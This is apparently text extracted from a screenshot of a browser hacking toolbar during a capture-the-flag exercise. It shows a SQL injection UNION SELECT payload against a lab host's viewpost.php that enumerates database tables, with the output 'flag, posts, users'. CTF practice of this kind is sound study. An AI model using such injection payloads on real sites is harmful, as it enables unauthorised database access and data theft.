 10.94.87.66/viewpost.php?id=-1 UNION SELE
Search
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://10.94.87.66/viewpost.php?id=-1 UNION SELECT 1,2,group_concat(table_name,0x0a),4
from information_schema.tables where table_schema=database()--
Enable Post data Enable Referrer
2
flag ,posts ,users
Back